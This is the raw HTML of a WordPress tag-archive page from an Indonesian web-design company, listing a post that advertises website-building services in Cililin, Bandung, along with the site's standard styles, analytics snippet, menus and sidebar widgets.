

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bandungwebsite.net/tag/bikin-website-cililin/
body_size: 21377
content:
<!DOCTYPE html>
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<head>
<meta charset="utf-8">
<title> Bikin Website Cililin Archives - Bandung Website - Bandung Website</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bandungwebsite.net/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<link rel="Shortcut Icon" href="https://bandungwebsite.net/wp-content/themes/bisnis/images/favicon.ico" type="image/x-icon" />
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://bandungwebsite.net/tag/bikin-website-cililin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bikin Website Cililin Archives - Bandung Website" />
	<meta property="og:url" content="https://bandungwebsite.net/tag/bikin-website-cililin/" />
	<meta property="og:site_name" content="Bandung Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BandungWebsite" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bandungwebsite.net/tag/bikin-website-cililin/","url":"https://bandungwebsite.net/tag/bikin-website-cililin/","name":"Bikin Website Cililin Archives - Bandung Website","isPartOf":{"@id":"https://bandungwebsite.net/#website"},"primaryImageOfPage":{"@id":"https://bandungwebsite.net/tag/bikin-website-cililin/#primaryimage"},"image":{"@id":"https://bandungwebsite.net/tag/bikin-website-cililin/#primaryimage"},"thumbnailUrl":"https://bandungwebsite.net/wp-content/uploads/2022/07/Jasa-Website-di-Cililin.png","breadcrumb":{"@id":"https://bandungwebsite.net/tag/bikin-website-cililin/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bandungwebsite.net/tag/bikin-website-cililin/#primaryimage","url":"https://bandungwebsite.net/wp-content/uploads/2022/07/Jasa-Website-di-Cililin.png","contentUrl":"https://bandungwebsite.net/wp-content/uploads/2022/07/Jasa-Website-di-Cililin.png","width":1080,"height":1080,"caption":"Jasa Website di Cililin"},{"@type":"BreadcrumbList","@id":"https://bandungwebsite.net/tag/bikin-website-cililin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bandungwebsite.net/"},{"@type":"ListItem","position":2,"name":"Bikin Website Cililin"}]},{"@type":"WebSite","@id":"https://bandungwebsite.net/#website","url":"https://bandungwebsite.net/","name":"Bandung Website","description":"Sahabat Online Anda","publisher":{"@id":"https://bandungwebsite.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bandungwebsite.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bandungwebsite.net/#organization","name":"Bandung Website","url":"https://bandungwebsite.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bandungwebsite.net/#/schema/logo/image/","url":"https://bandungwebsite.net/wp-content/uploads/2023/04/Logo-BW-PNG.png","contentUrl":"https://bandungwebsite.net/wp-content/uploads/2023/04/Logo-BW-PNG.png","width":657,"height":254,"caption":"Bandung Website"},"image":{"@id":"https://bandungwebsite.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/adminbandungwebsite","https://x.com/BandungWebsite"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bandungwebsite.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ibx-wpfomo-style-css' href='https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bandungwebsite.net/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css' href='https://bandungwebsite.net/wp-content/themes/bisnis/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bandungwebsite.net/wp-content/themes/bisnis/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/jquery.cookie.js" id="jquery-cookie-script-js"></script>
<link rel="https://api.w.org/" href="https://bandungwebsite.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bandungwebsite.net/wp-json/wp/v2/tags/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bandungwebsite.net/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57RCC8S');</script>
<!-- End Google Tag Manager --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#5ad602;}
a, h1, h2, h3, h4  {color:#5ad602;}
.vtr-menu-icon {background-color: #5ad602;}
.vtr-menu {background-color: #5ad602;}
.wp-pagenavi a:hover{color:#FFF;background-color:#5ad602;}
.current{color:#FFFFFF;background-color:#5ad602;}
#marquee {color: #5ad602;font-weight:bold;background-color: #E3E3E3;}


.button-widget-link{color:#5ad602;}

.btn{ background-color: #5ad602; }
.vtr-title{color: #5ad602;}
.keatas a{color:#000;}



#topnav ul li a{ background-color:#5ad602;}



ul.dropdown {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #5ad602;
	
}
ul.dropdown a:hover{border-bottom-color: #5ad602;border-top-color: #5ad602;}
ul.dropdown li * a:hover{background-color:#5ad602;}
ul.dropdown .current-menu-item a{color:#5ad602;}

.sidebar a{color:#5ad602;}
.sidebar .box ul li a:hover{ background-color: #5ad602;color: #FFF; }
.sidebar .box h4{color:#fff;background-color: #000; border-bottom: 3px solid #5ad602 ; }
.paket h2{ 	background-color: #5ad602; }
.paket-gold h2{ background-color: #5ad602; }
.paket-gold ul li {	background-color: #5ad602;}


.form-wrapper button { 	background: #5ad602;}   
.form-wrapper button:before { border-color: transparent #5ad602 transparent;}


.bulan{ background: #5ad602;
 background: linear-gradient(top, #5ad602 0%, #333 100%);
background: -moz-linear-gradient(top, #5ad602 0%, #333 100%);
 background: -webkit-linear-gradient(top, #5ad602 0%, #333 100%);
  border-top: 3px solid #5ad602;}


</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body>
<div id="wrap">
<div class="header">
	<div class="grid-4"><div class="header-logo"><a href="https://bandungwebsite.net" title="Bandung Website">
<img src="https://bandungwebsite.net/wp-content/uploads/2021/11/Logo.png" alt="Bandung Website" ></a></div>
</div>
    <div class="grid-8">
    <div id="topnav" class="menu-home-container"><ul id="menu-home" class="topnav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div>    <form method="get" id="search" class="form-wrapper cf" action="https://bandungwebsite.net">
      <input type="text" name="s" id="s" placeholder="Search" required>
      <button type="submit" value="Search ">Search</button>
    </form>
    </div>
</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-home-container"><ul id="menu-home-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div></div>

<div class="menu-home-container"><ul id="menu-home-2" class="dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://bandungwebsite.net/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://bandungwebsite.net/cara-order/">CARA ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://bandungwebsite.net/contoh-website/">CONTOH WEBSITE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://bandungwebsite.net/toko-online/">TOKO ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="https://bandungwebsite.net/website-biolink/">WEBSITE BIOLINK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://bandungwebsite.net/website-custom/">WEBSITE CUSTOM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://bandungwebsite.net/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://bandungwebsite.net/hubungi-kami/">HUBUNGI KAMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3521"><a href="https://bandungwebsite.net/jasa-iklan-google-ads/">JASA IKLAN GOOGLE ADS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/">JASA PEMBUATAN ARTIKEL SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="https://bandungwebsite.net/form-order-jasa-iklan-google-ads/">FORM ORDER</a></li>
</ul></div> <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://bandungwebsite.net/">Home</a></span><i class="icon-angle-right"></i>Bikin Website Cililin</div></div><div class="container">
<div class="nest">
<div class="grid-8">
<h1> Bikin Website Cililin	</h1>
<div class="list">
   <div class="nest">
      <div class="grid-4 grid-m-4 grid-sm-4">
          <div class="list-thumb"><a href="https://bandungwebsite.net/2022/07/23/jasa-web-cililin-bandung/" title="Jasa Web Cililin Bandung">			  <img src="https://bandungwebsite.net/wp-content/uploads/2022/07/Jasa-Website-di-Cililin-98x98.png" alt="Jasa Web Cililin Bandung" width="98" height="98"/>
		</a></div>
      </div>
      <div class="grid-8 grid-m-8 grid-sm-8">
      <div class="list-title"><h2><a href="https://bandungwebsite.net/2022/07/23/jasa-web-cililin-bandung/">Jasa Web Cililin Bandung</a></h2></div>
      <div class="tags">Saturday 23 July 2022 | <a href="https://bandungwebsite.net/category/jasa-website-cililin/" >Jasa Website Cililin</a>, <a href="https://bandungwebsite.net/category/news/" >News</a></div><p>Jasa Web Cililin Bandung Alhamdulillah, Silahkan Call Hp/Wa: 0813-2302-3200 bagi Sahabat sahabat yang sedang mencari  Jasa Website&hellip;</p>
      </div>
   </div>
</div>		
</div>
<div class="grid-4">
  <div class="sidebar">
    <div class="box"><h4>Bandung Website</h4><a href="https://bandungwebsite.net/"><img width="300" height="116" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png" class="image wp-image-1196  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG.png 657w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><h4>Bandung Website</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-611-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=K3V_74Jwfa4&#038;_=1" /><a href="https://www.youtube.com/watch?v=K3V_74Jwfa4">https://www.youtube.com/watch?v=K3V_74Jwfa4</a></video></div></div><div class="box"><h4>Selamat Hari Raya Idul Adha</h4><a href="https://bandungwebsite.net/2024/06/16/selamat-hari-raya-idul-adha-1445-h/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-300x300.jpg" class="image wp-image-1925  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3-1536x1536.jpg 1536w, https://bandungwebsite.net/wp-content/uploads/2024/06/Slide3.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div 